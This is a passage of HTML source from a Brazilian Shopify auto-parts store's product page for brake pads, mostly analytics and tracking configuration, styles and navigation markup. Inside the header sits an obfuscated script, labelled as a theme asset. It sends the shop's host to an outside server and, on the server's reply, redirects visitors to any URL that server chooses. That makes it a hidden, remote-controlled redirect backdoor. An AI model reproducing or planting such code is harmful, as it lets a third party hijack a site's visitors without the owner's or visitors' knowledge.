ge_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.9,"currencyCode":"BRL"},"product":{"title":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","vendor":"npximports","id":"6802712494167","untranslatedTitle":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","url":"\/products\/1489870621","type":"New"},"id":"39933413556311","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112"},"sku":"SYL-1406","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995\",\"vendor\":\"npximports\",\"id\":\"6802712494167\",\"untranslatedTitle\":\"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995\",\"url\":\"\/products\/1489870621\",\"type\":\"New\"},\"id\":\"39933413556311\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112\"},\"sku\":\"SYL-1406\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6802712494167,"gid":"gid:\/\/shopify\/Product\/6802712494167","vendor":"npximports","type":"New","handle":"1489870621","variants":[{"id":39933413556311,"price":5490,"name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","public_title":null,"sku":"SYL-1406"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6802712494167,"requestId":"10f2930b-2d6a-4690-b5ea-46aa2efd55ab-1769000684"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"14079792637577975906","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"a5ef779e-10d1-4455-a722-8e40e780f050"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6802712494167,"requestId":"10f2930b-2d6a-4690-b5ea-46aa2efd55ab-1769000684","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":39933413556311,"productId":6802712494167,"productGid":"gid:\/\/shopify\/Product\/6802712494167","name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","price":"54.90","sku":"SYL-1406","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":39933413556311,"productId":6802712494167,"productGid":"gid:\/\/shopify\/Product\/6802712494167","name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","price":"54.90","sku":"SYL-1406","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/1489870621"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else _0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
